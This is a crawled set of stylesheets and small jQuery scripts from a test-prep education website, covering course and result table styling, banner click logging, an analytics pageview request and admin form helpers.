.cor-ts-sidbar {
	background: #fff;
    border: 1px solid #e8e8e8;
    margin-bottom: 10px;
}

.cor-ts-sidbar ul li a {
	color: #093f87;
    padding: 12px 15px;
    display: block;
    font-weight: 600;
    font-size: 14px;
    border-bottom: 1px solid #ccc;
}

.cor-ts-sidbar ul li a:hover {
	color: #ff3300;
}

.cor-ts-sidbar ul li a:active {
	color: #ff3300;
}

/*.active {
	color: #ff3300 !important;
}*/

.timefont {
    font-family: 'Berlin sans FB';
    font-weight: 600;
	font-size: 18px;
	color: #093f87;
	font-style: normal;
}

.midot {
	font-size: 9px;
	font-style: normal;
}

.cor-ts {
	margin-bottom: 10px !important;
}

.cor-ts-msg {
	background: #f3f8ff;
    padding: 25px 30px;
    border-top: 1px Solid #98b3d6;
    border-bottom: 1px Solid #98b3d6;
	margin-bottom: 10px;
}

.cor-ts-msg p{
	color: #093f87;
    font-size: 14px;
	font-style: italic;
}

.cor-ts-cnt h4 {
	color: #ff3300;
	font-weight: 600;
	margin-bottom: 20px;
}

.cor-ts-cnt h5 {
	color: #093f87;
	font-weight: bold;
	display: inline-block;
}

.varhead {
	background: #093f87;
	padding: 10px 15px;
    overflow: hidden;
}

.varhead h5 {
	color: #fff;
}

.varhead a {
	float: right;
    background: #f68539;
    color: #fff;
    padding: 10px 8px;
    border-radius: 4px;
}

.varhead a:hover {
	background: #f2c506;
    color:#414141;
}

.cor-ts-cnt a i {
	margin-left: 5px;
}

a {
	color: #42a3f4;
	font-weight: 500;
}

a:hover {
	color: #f68539;
	font-weight: 500;
}

p {
	color: #333;
	font-weight: 500;
	text-align: justify;
}

.cor-ts-przbox {
	background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
	-webkit-box-shadow: 0px 0px 4px 0px #e2dede;
    -moz-box-shadow: 0px 0px 4px 0px #e2dede;
    box-shadow: 0px 0px 4px 0px #e2dede;
}

.cor-ts-boxs ul li {
	display: inline-block;
    width: 19.7%;
	margin-top: 10px;
	vertical-align: top;
}

.cor-ts-boxs-1 ul li {
	display: inline-block;
    width: 100%;
	margin-top: 10px;
	vertical-align: top;
}

.cor-ts-boxs-2 ul li {
	display: inline-block;
    width: 49.8%;
	margin-top: 10px;
	vertical-align: top;
}

.cor-ts-boxs-3 ul li {
	display: inline-block;
    width: 33%;
	margin-top: 10px;
	vertical-align: top;
}

.cor-ts-boxs-4 ul li {
	display: inline-block;
    width: 24.7%;
	margin-top: 10px;
	vertical-align: top;
}

.cor-ts-boxs-5 ul li {
	display: inline-block;
    width: 19.7%;
	margin-top: 10px;
	vertical-align: top;
}

.cor-ts-boxs h5 {
	color: #093f87;
    font-weight: bold;
    margin-top: 10px;
}

.cor-ts-boxs-bnk ul li {
	display: inline-block;
    width: 33.1%;
	margin-top: 10px;
	vertical-align: top;
}

.prz-varnt {
	font-size: 14px;
    font-weight: bold;
    color: #fff;
    background: #42a3f4;
    text-align: center;
    padding: 10px 20px;
	border-radius: 4px 4px 0px 0px;
}

.cor-ts-przbox p{
	font-size: 13px;
	font-weight: normal;
	text-align: center;
	color: #666;
	padding: 15px;
	min-height: 164px;
}

.corprz {
	font-size: 16px;
    font-weight: 600;
    color: #ff6600;
    text-align: center;
    padding: 20px;
    border-top: 1px solid #ccc;
}

.valdty {
	font-size: 14px;
    font-weight: 600;
    color: #333;
    text-align: center;
    padding: 10px;
    border-top: 1px solid #ccc;
}

.splprz {
	font-size: 13px;
    color: #333;
}

.aclprz {
	font-size: 13px;
	color: #666;
    font-weight: normal;
    text-decoration: line-through;
}

.cor-ts-imp {
	margin-top:10px;
	margin-bottom: 30px
}

.cor-ts-imp p {
	font-size: 12px;
	line-height: 18px;
	color: #666;
}

.cor-enrl {
	text-align: center;
    padding: 10px 0px;
	border-top: 1px solid #ccc;
}

.cor-enrl a{
	text-align: center;
    background: #4cc987;
    padding: 10px 15px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
	position: relative;
    display: inline-block;
    border-radius: 4px;
}

.cor-enrl a:hover{
	background: #a0d468;
}

.vbg {
    background: #eee;
    padding: 15px 10px;
    width: 100%;
    overflow: hidden;
    display: block;
    margin-bottom: 25px;
}

.vbg h5{
	color: #093f87;
    font-weight: bold;
    margin-left: 5px;
    margin-bottom: 5px;
}

.cor-ts-cnt ul, ol {
	font-size: 13px;
    font-family: 'Open Sans', sans-serif;
    line-height: 22px;
	font-weight: 500;
    color: #000;
}

.cor-ts-cnt ul li {
	list-style: disc;
	margin-left: 30px;
}

.cor-ts-cnt ol li {
	list-style: decimal;
}

.cor-ts-cnt {
	display: inline-block;
}

.btn {
	font-size: 12px;
    border-radius: 4px;
    margin-top: 10px;
    padding: 4px 15px;
}

/*----Modal------*/

.modal-header {
	background: #192766;
}

.modal-title {
	color: #fff !important;
    margin-bottom: 0 !important;
}

.close {
	color: #fff;
    opacity: 10 !important;
	text-shadow: 0 1px 0 #ff6600;
}

.close i {
	color: #ff6600 !important;
	margin-right: 0px;
}

.modal-body .comp-table-h {
	font-size: 13px;
	width: 100%;
	border: 1px solid #efefef;
}

.comp-table-h-title {
	font-weight:600;
	color: #fff;
	background: #44a3f3;
}

.comp-table-tr1 {
	text-align: left;
	padding: 12px;
}

.comp-table-tr2 {
	text-align: center;
	padding: 12px;
	border-left: 1px solid #efefef;
	border-bottom: 1px solid #efefef;
}

.comp-table-tr-t-1 {
	background: #fff;
	font-weight: 500;
}

.comp-table-td-1 {
	padding: 10px 12px;
	text-align: left;
}

.comp-table-td-2 {
	text-align: center;
	border-left: 1px solid #efefef;
}

.comp-table-tr-t-2 {
	background: #f9f9f9;
	font-weight: 500;
}

.comp-table-tr3 {
	background: #fff7f2;
	color: #ff6600;
	font-size: 15px;
	font-weight: 600;
}

.comp-table-tr3-1 {
	padding: 15px;
	text-align: center;
	border-left: 1px solid #efefef;
}

.cor-m a {
	color: #093f87;
    padding: 12px 15px;
    display: block;
    font-weight: 600;
    font-size: 14px;
    border-bottom: 1px solid #ccc;
    cursor: pointer;
}

.cor-sub-m {
	padding: 12px 0;
    display: block;
    font-size: 14px;
    border-bottom: 1px solid #e7e7e7;
    margin-left: 30px;
}

.cor-m > a:before  {
	float: right;
    font-family: FontAwesome;
    content:"\f068";
}

.cor-m > a.collapsed:before {
    float: right !important;
    content:"\f067";
}

@media (min-width: 768px) {
	.modal-dialog {
		width: 1005px;
		margin: 5% auto;
}
	.modal-open {
		padding: 0px !important;
	}
}
/*---------------New Correspondence Pages CSS End---------------------*/

.cat-res-outer{
    display: block;
    border-radius:6px;
    background:#fbf8ec;
    padding:20px;
    overflow: hidden;
    
}

.cat-res-outer h4{
    font-size: 20px!important;
    font-weight: 700!important;
    color:#1C1F5E!important;
    margin-bottom:15px!important;
    line-height: 30px!important;
}

.cat-res-outer p{
    font-size: 16px!important;
    font-weight: 400;
    color:#414141;
    line-height: 26px!important;
}

.res-table{
    padding:7px 15px!important;
}
.res-table .t-head{
    background: #244081!important;
}

.res-table .t-head th{
    font-size: 18px!important;
}

.res-table .t-left-r{
    font-size: 15px!important;
    font-weight: 400!important;
    padding-left:15px!important;
    padding-right:15px!important;
    background:#fff!important;
}

.res-table .t-c-r{
    font-size: 15px!important;
    font-weight: 400!important;
     padding-left:15px!important;
    padding-right:15px!important;
}

/*---------*/

.res-mobile{
    width:100%;
    max-width:100%;
    display: block;
    overflow: hidden;
    overflow-x: auto;
}
.res-table2{
    padding:5px 10px!important;
}
.res-table2 .t-head{
    background: #244081!important;
}

.res-table2 .t-head th{
    font-size: 18px!important;
}

.res-table2 .t-left-r{
    font-size: 15px!important;
    font-weight: 400!important;
    padding-left:15px!important;
    padding-right:15px!important;
    background:#fff!important;
    text-align: center!important;
}

.res-table2 .t-c-r{
    font-size: 15px!important;
    font-weight: 400!important;
     padding-left:15px!important;
    padding-right:15px!important;
    text-align: center!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/local/tempcms/css/customtest_analysis.css
body_size: 4533
content:
.aboutMBA img {
    vertical-align: bottom;
   }
.aboutMBA{    
    font-size: 15px;
	 font-family:Georgia,serif;
 color:#4E443C;
 font-variant: small-caps; text-transform: none; font-weight: 100; margin-bottom: 0;
    }
.aboutBottom{
	background:#3e4e5d;
	width:100%;
	height:10px;
	margin-bottom:15px;
   }	
.tableid{
    background: #4657a5;
    padding: 6px 5px 16px 5px;
	width: 100%;
    height: 100%;
    float: left;
    } 
.tableid_course {
     background: #99cc00;
    padding: 6px 5px 16px 5px;
	width: 100%;
    height: 100%;
    float: left; 
    margin-bottom: 10px;
}  

.breadcrumb li a {
    color: #0033a0 !important;
    font-weight: 600;
}  
    
.catmain{
    /*color: #111;*/
    margin: 10px 0px 0px 10px;
    background: #fff;
    padding: 8px 18px 9px 18px;
    border-radius: 4px;
    font-size: 15px;
    font-weight: 500;
	float:left;
	}
.panel-title a {
    padding: 10px 15px;
    background-color: #4a8be9;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    }
.panel-title a.collapsed {
    color: #fff;
   }	
.panel-title a.collapsed:hover {
    color: #fff;
   }  
#page #region-main .table>thead>tr>th {
    border-bottom: 2px solid #a7c2d9;
	border-color: #a7c2d9 !important;
    color: #fff;
	text-align: center;
    } 
.cat-section{
	min-width:150px;
	max-width: 274px;
    }
.testCat {
    width: 100%;
    font-size: 15px;
    color: #333;
    font-weight: normal;
    height: 35px;
   }
.testTopic{
    font-size: 15px;
    color: #333;
    font-weight: normal;
    height: 35px;
   }   
.cat-top{
    background: #b2cf1e;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    padding: 15px 0px 15px 0px;
   }
.cat-btn{
    background: #32376f !important;
    padding: 5px 30px 9px 30px !important;
    margin: -6px 0px 0px 30px !important;
    border: none !important;
    }
#page .block-region .block {
    background: #fff !important;
  }
.cat-tbl th, td, hr, thead, tbody, .fc-row {
    border-color: #ccc !important;
    background: #f4f4f4 !important;
   } 
.cat-tbl{
    margin: 18px -15px 15px -15px;
   }
.topicTd {
    padding: 10px !important;
    color: #000 !important;
    border: 1px solid #e6eff6 !important;
}
.vedioTd {
    padding: 10px !important;
    color: #000 !important;
    border: 1px solid #e6eff6 !important;
} 
.vdo {
    text-align: center !important;
    width: 15%;
}
.qui td {
	text-align: center;
    vertical-align: middle !important;
}
.cam{
    background: #191942;
    color: #fff !important;
    padding: 13px 16px 12px 16px;
    color: #fff !important;
    text-align: center;
    border-radius: 5px;
    }	
.crl{
    background: #191942;
    color: #fff !important;
    padding: 6px 10px 6px 10px;
    font-size: 20px;
    }	

.tdTpc{
    padding-left: 10px !important;
    vertical-align: middle !important;
    font-size: 14px;
	background:#f4f4f4 !important;
  }
.tdCm{
    padding-left: 11px !important;
    border-left: 1px solid #ccc8c8 !important;
	background:#f4f4f4 !important;
   }  
.cat-selection {
    min-width: 233px;
    max-width: 311px;
   }
	
   /*============== Media Queries ======================== */
@media (max-width: 767px){
#region-main table {
    max-width: 100%;
   /*display: table;*/
    overflow-x: auto;
    }
.cat-tbl{
    width: 106%;
    }	
	}
        
/*added by swamy*/
th, td, hr, thead, tbody, .fc-row {
    background: none !important;
}
.t-left-r {
    background: #d7e8f9 !important;
}
.t-c-r {
    background: #ecf3fb !important;
}

/*-----------------for breadcrumbs-----------------*/
/*#page-navbar{
    background: #4A8BE9 !important;
    margin-bottom: 5px !important;
    margin-top: 1px !important;
    padding: 10px 0 0px 400px !important;
    margin-left: -369px !important;
    margin-right: 0px !important;
    width: 500% !important;
    height: 42px !important;
}*/
#page-navbar a {
    color: #fff ;
}
/*--------------------end breadcrumbs----------------------------*/

/*---------------------Active buttons---------------------*/

/*.active {
    color: #ff664f !important;
    text-decoration: none;
}*/


/*-----ends-----*/


.ts-t-head {
    background: #b3e2fc;
    font-size: 13px;
    font-weight: 600;
}

.tdMy {
    border-left: 1px solid #e6eff6 !important;
    background: #f8f8f8 !important;
    padding: 5px 10px !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=641375634&t=pageview&_s=1&dl=https%3A%2F%2Fwww.time4education.com%2Flocal%2Ftempcms%2FCAT-Template.php%3Fretid%3D59%26title%3DU0FUIHYgQUNU%26titleid%3D5839&ul=en-us%40posix&dt=SAT%20v%20ACT&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1130337402&gjid=310604272&cid=940920533.1769007175&tid=UA-6530577-1&_gid=1455484347.1769007175&_r=1&_slc=1&z=1007937034
body_size: -452
content:
2,cG-0Y820GJQ7F

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.time4education.com/lib/javascript.php/1702984054/local/tempcms/js/blockhide.js
body_size: 191
content:
$(document).ready(function(){var data=$('#notification_result').html();if(data=='')$('#inst215').hide();var artdata=$('#news_articles').html();if(artdata=='')$('#inst217').hide()})

--- FILE ---
content_type: application/javascript
request_url: https://www.time4education.com/theme/times/time/js/banner_click.js
body_size: 641
content:
$(document).ready(function() {
$('.banner-click').on('click', function(e) {
    e.preventDefault();

    var bannerId = $(this).data('banner');
    var bannerName = $(this).data('name'); 
    var url = $(this).attr('href');

    $.ajax({
        url: '../../../../my/banner_click.php',
        method: 'POST',
        data: { 
            banner_id: bannerId, 
            banner_name: bannerName,
            destination_url: url
        },
        success: function() {
            //window.location.href = url; // redirect after logging
            window.open(url, '_blank');

        }
    });
});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.time4education.com/lib/javascript.php/1702984054/local/tempcms/js/autocomplete.js
body_size: 11594
content:
$(function(){$('#id_subtitles').tagEditor({placeholder:'Enter your submenus ...'}).css('display','block').attr('readonly',true);$('#id_metakeywords').tagEditor({placeholder:'Enter your meta keywords ...'}).css('display','block').attr('readonly',true)});$(document).ready(function(){$('#id_button').attr('onclick','addRow(this.form)');var rowNum=0;rowNum++;$('#id_accordions').on('change',function(){var bool=$('#id_accordions').val();if(bool=='yes')$('#itemRows').show();if(bool=='no')$('#itemRows').hide()});$('#id_count_heading').on('change',function(){var bool=$('#id_count_heading').val();if(bool=='yes')$('#fitem_id_content').show();if(bool=='no')$('#fitem_id_content').hide()})});var rowNum=1,rowNumb=2
function addRow(frm){rowNum++;rowNumb++;var row='<table id="rowNum'+rowNum+'"><tr><td><div id="fitem_id_accordion_title_" class="fitem fitem_ftext "><div class="fitemtitle"><label for="id_accordion_title_">Accordion Title </label></div><div class="felement ftext" id="yui_3_17_2_1_1466836130329_178"><input name="accordion_title[]" type="text" id="id_accordion_title_"></div></div></td></tr><tr><td><div id="fitem_id_accordion_content_" class="fitem fitem_ftext "><div class="fitemtitle"><label for="id_accordion_content_">Accordion Content </label></div><div id="yui_3_17_2_1_1466852740549_438"><div class="editor_atto_wrap" id="yui_3_17_2_1_1466852740549_437"><div class="editor_atto" id="yui_3_17_2_1_1466852740549_458"><div class="editor_atto_toolbar" role="toolbar" aria-live="off" aria-labelledby="yui_3_17_2_1_1466852740549_193" id="yui_3_17_2_1_1466852740549_242" aria-activedescendant="yui_3_17_2_1_1466852740549_244"><div class="atto_group collapse_group" id="yui_3_17_2_1_1466852740549_419"><button type="button" class="atto_collapse_button" tabindex="0" title="Show more buttons" id="yui_3_17_2_1_1466852740549_244"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/atto_collapse/1466852527/icon" id="yui_3_17_2_1_1466852740549_466"></button></div><div class="atto_group style1_group"><button class="atto_title_button atto_hasmenu" tabindex="-1" type="button" title="Paragraph styles"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" style="background-color:transparent;" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/styleprops"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/t/expanded"></button><button type="button" class="atto_bold_button_bold" tabindex="-1" title="Bold [Ctrl + b]"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/bold"></button><button type="button" class="atto_italic_button_italic" tabindex="-1" title="Italic [Ctrl + i]"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/italic"></button></div><div class="atto_group list_group"><button type="button" class="atto_unorderedlist_button_insertUnorderedList" tabindex="-1" title="Unordered list"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/bullet_list"></button><button type="button" class="atto_orderedlist_button_insertOrderedList" tabindex="-1" title="Ordered list"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/numbered_list"></button></div><div class="atto_group links_group"><button type="button" class="atto_link_button" tabindex="-1" title="Link [Ctrl + k]"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/insert_edit_link"></button><button type="button" class="atto_link_button_unlink" tabindex="-1" title="Unlink"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/remove_link"></button></div><div class="atto_group files_group"><button type="button" class="atto_image_button" tabindex="-1" title="Image"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/insert_edit_image"></button></div><div class="toolbarbreak"></div><div class="atto_group style2_group" hidden="hidden" style="display: none;"><button type="button" class="atto_underline_button_underline" tabindex="-1" title="Underline [Ctrl + u]"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/underline"></button><button type="button" class="atto_strike_button_strikeThrough" tabindex="-1" title="Strike through"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/strikethrough"></button><button type="button" class="atto_subscript_button_subscript" tabindex="-1" title="Subscript"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/subscript"></button><button type="button" class="atto_superscript_button_superscript" tabindex="-1" title="Superscript"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/superscript"></button></div><div class="atto_group align_group" hidden="hidden" style="display: none;"><button type="button" class="atto_align_button_justifyLeft" tabindex="-1" title="Left align"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/align_left"></button><button type="button" class="atto_align_button_justifyCenter" tabindex="-1" title="Center"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/align_center"></button><button type="button" class="atto_align_button_justifyRight" tabindex="-1" title="Right align"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/align_right"></button></div><div class="atto_group indent_group" hidden="hidden" style="display: none;"><button type="button" class="atto_indent_button_outdent" tabindex="-1" title="Outdent"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/decrease_indent"></button><button type="button" class="atto_indent_button_indent" tabindex="-1" title="Indent"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/increase_indent"></button></div><div class="atto_group insert_group" hidden="hidden" style="display: none;"><button type="button" class="atto_equation_button" tabindex="-1" title="Equation editor"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/math"></button><button type="button" class="atto_charmap_button" tabindex="-1" title="Insert character"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/special_character"></button><button type="button" class="atto_table_button" tabindex="-1" title="Table"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/table"></button><button type="button" class="atto_clear_button_removeFormat" tabindex="-1" title="Clear formatting"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/clear_formatting"></button></div><div class="atto_group undo_group" hidden="hidden" style="display: none;"><button type="button" class="atto_undo_button_undo" tabindex="-1" title="Undo [Ctrl + z]" disabled="disabled"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/undo"></button><button type="button" class="atto_undo_button_redo" tabindex="-1" title="Redo [Ctrl + y]" disabled="disabled"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/redo"></button></div><div class="atto_group accessibility_group" hidden="hidden" style="display: none;"><button type="button" class="atto_accessibilitychecker_button" tabindex="-1" title="Accessibility checker"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/accessibility_checker"></button><button type="button" class="atto_accessibilityhelper_button" tabindex="-1" title="Screenreader helper"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/screenreader_helper"></button></div><div class="atto_group other_group" hidden="hidden" style="display: none;"><button type="button" class="atto_html_button" tabindex="-1" title="HTML"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/source_code"></button></div></div><div class="editor_atto_content_wrap" id="yui_3_17_2_1_1466852740549_461"><div id="id_introeditable" contenteditable="true" role="textbox" spellcheck="true" aria-live="off" class="editor_atto_content" aria-labelledby="yui_3_17_2_1_1466852740549_193" style="min-height: 308px; height: 308px;"><p><br></p></div></div></div><textarea id="id_intro" name="intro[]" rows="15" cols="80" spellcheck="true" hidden="hidden" style="display: none;"></textarea></div><div><input name="intro[format]" type="hidden" value="1"></div></div></div><input type="button" value="Remove" onclick="removeRow('+rowNum+');"></td></tr></table>';$('#itemRows').append(row);frm.add_qty.value='';frm.add_name.value=''}
function removeRow(rnum){$('#rowNum'+rnum).remove()}
function get_slno(sno,catname,sn){var slno=$('#hidd'+sno).val(),category=catname;$(this).toggleClass('active');$('#hid').val(slno);var snum=$('#hid').val(),subid=$('#catmenus').html(),sn=sn;$.ajax({url:M.cfg.wwwroot+'/local/tempcms/ajax.php',type:'POST',data:{subid:snum,category:category},success:function(data){$('.subdata').html(data)}})};$(document).ready(function(){$('#id_timecms').on('change',function(){var catid=$('#id_timecms').val();$.ajax({url:M.cfg.wwwroot+'/local/tempcms/ajax_form.php',type:'POST',data:{catid:catid},success:function(data){$('#id_subtit').html(data)}})})})